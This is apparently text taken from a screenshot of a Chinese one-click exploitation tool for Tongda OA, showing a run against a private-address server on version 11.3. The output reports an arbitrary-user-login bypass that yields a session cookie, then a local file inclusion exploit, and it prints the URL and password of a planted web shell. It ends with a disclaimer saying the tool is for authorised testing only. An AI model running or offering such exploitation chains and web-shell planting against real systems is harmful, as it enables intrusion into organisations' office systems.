 通达OA综合利用工具_v1.0 by xinyu
目标地址: http://172.26.84.65 获取Cookie
Cookie: PHPSESSID=objrb4j77tj9bep9p3kih3rqq6 文件包含GetShell 一键利用
*******
当前通达OA版本为: 11.3
正在尝试利用任意用户登录漏洞获取Cookie...
poc1利用成功
已自动填充
*******
正在尝试利用本地文件包含漏洞...
利用成功
SHELL如下:
http://172.26.84.65/YReApqe.php
密码:x
本工具仅供安全测试人员运用于授权测试, 禁止用于未授权测试, 违者责任自负.